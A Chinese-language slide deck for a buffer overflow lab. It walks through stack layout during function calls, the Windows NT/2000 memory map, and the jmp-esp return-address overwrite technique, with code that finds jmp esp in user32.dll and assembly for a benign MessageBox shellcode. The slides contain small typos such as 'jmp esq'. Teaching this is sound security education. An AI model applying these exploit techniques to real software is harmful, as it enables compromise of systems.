Slide 1
缓冲区溢出实验指导

Slide 2
函数调用与返回过程中堆栈数据与堆栈指针的变化

Slide 3
以VC++控制台方式生成一个应用程序如下：
#include <stdio.h>
#include <string.h>
void Get(int x, int y)
{
int z=0x33333333;
char s[]="9999999999999999999999\0";
x=z;
y=z;
sprintf(s,"%x,%x",x,y);
}
int main(int argc, char* argv[],char* envp[])
{
int t1=0x11111111;
int t2=0x22222222;
Get(t1,t2);
return 0;
}

Slide 4

在程序中先后设置3个断点
通过菜单“查看”->"调试窗口"->“Memory”->“Registers”->“Disassemble”

Slide 5

执行到第一个断点处，寄存器和内存数据
函数调用后的返回地址
t1和t2

Slide 6

执行到第2个断点处，寄存器和内存数据
进入函数
入栈的EBP
入栈的Ret
入栈的t1和t2

Slide 7

执行到第3个断点处，寄存器和内存数据
字符串s，从低到高地址，最后一个为0，字符串结束符为0，共两个0，39h为9的ASCII码

Slide 8
相关概念和一些系统知识

Slide 9
Windows NT/2000的内存结构
Windows NT/2000的每一个进程都在启动时分配了4GB的虚拟内存，编码范围从0x00000000到0xFFFFFFFF，其中
  0x00000000-0x0000FFFF是为NULL指针分配而保留的，访问该区域将导致“非法访问”错误
  0x00010000-0x7FFEFFFF是用户进程空间，exe文件的映像被加载到其中（起始地址一般为0x00400000），dll动态链接库也被加载到这部分空间。访问该区域中没有代码装入的地址将导致“非法访问”错误。
  0x7FFF0000-0x7FFFFFFF是保留区域
  0x80000000-0xFFFFFFFF仅供操作系统使用，用户加载驱动程序和其他核心级代码，用户应用程序访问此区域将导致“非法访问”错误

Slide 10
溢出到返回地址Ret的问题
用户进程的加载位置为：0x00400000，因而一般用户进程的所有指令地址、数据地址和堆栈指针都含有0，所以返回地址Ret就必然含有0。
而在字符串拷贝函数中，字符串是以0结尾的，因此一旦字符串出现0就代表字符串结束，所以程序在返回地址中就会出现“非法访问”错误，不会执行后面的攻击代码。
系统核心dll都在2-4G，也就是从0x800000000到0xFFFFFFFF，这里面的指令地址大部分不包含0。因此可以令返回地址Ret等于一个系统核心dll中的指令的地址，这个指令的作用就是call或者jmp到攻击代码

Slide 11
系统核心dll
系统核心dll包括kernel32.dll,user32.dll,gdi32.dll
这些dll是一直位于内存中而且对于固定的版本，windows加载的位置是固定不变的
可以在这些dll中搜索需要的指令（如call或jmp的指令）

Slide 12
例
用跳转指令（jmp esp）进行堆栈溢出攻击
  先从user32.dll文件中得到jmp esp指令的地址，假设该地址为0x77d5af0a
  将溢出程序的返回地址Ret用0x77d5af0a覆盖，这样的话，程序运行到此处将执行指令jmp esq
  而此时esp所指的内容就是攻击代码shellcode
  在shellcode中执行代码都是机器码，因此提取shellcode一般采取的方式都是在VC中，以_asm{ }格式在{ }中将执行代码用汇编代码表示，然后反汇编调试，于是在{ }中的汇编代码就可以用机器码表示，从而提取出shellcode

Slide 13
实例程序：获得user32.dll中jmp esp的地址
#include<windows.h>
#include<iostream.h>
void main()
{
HINSTANCE hDll;
hDll=LoadLibrary("user32.dll");
BYTE* ptr=(BYTE*) hDll;
bool done=false;
for(int i=0;!done;i++)
{
try
{
if(ptr[i]==0xFF && ptr[i+1]==0xE4)//搜索jmp esp，因为jmp esp的机器码就是0xFFE4
{
int pos=(int) ptr+i;//得到jmp esp指令地址
cout<<"jmp esp code are found at 0x"<<hex<<pos<<endl;
}
}
catch(...)
{
cout<<"end of user32.dll memory reached"<<endl;
done=true;
}
}
FreeLibrary(hDll);//释放user32.dll文件
return;
}

Slide 14
实例程序：显示MessageBox对话框的汇编代码
#include <windows.h>
void main(void)
{
LoadLibrary("user32.dll");
_asm
{
push ebp
push ecx
mov ebp,esp
sub esp, 58h
xor ecx,ecx
mov byte ptr[ebp-1ah],'w'
mov byte ptr[ebp-19h],'e'
mov byte ptr[ebp-18h],'l'
mov byte ptr[ebp-17h],'c'
mov byte ptr[ebp-16h],'o'
mov byte ptr[ebp-15h],'m'
mov byte ptr[ebp-14h],'e'
mov byte ptr[ebp-13h], cl
mov byte ptr[ebp-12h],'h'
mov byte ptr[ebp-11h],'e'
mov byte ptr[ebp-10h],'l'

Slide 15
mov byte ptr[ebp-0fh],'l'
mov byte ptr[ebp-0eh],'o'
mov byte ptr[ebp-0dh],','
mov byte ptr[ebp-0ch],'t'
mov byte ptr[ebp-0bh],'h'
mov byte ptr[ebp-0ah],'e'
mov byte ptr[ebp-9],' '
mov byte ptr[ebp-8],'w'
mov byte ptr[ebp-7],'o'
mov byte ptr[ebp-6],'r'
mov byte ptr[ebp-5],'l'
mov byte ptr[ebp-4],'d'
mov byte ptr[ebp-3],'!'
mov byte ptr[ebp-2],cl
push ecx
lea eax, [ebp-1ah]
push eax
lea eax,[ebp-12h]
push eax
push ecx
mov dword ptr [ebp-1dh], 0x77D507EA
call dword ptr[ebp-1dh]
mov esp,ebp
pop ecx
pop ebp
}
return;
}

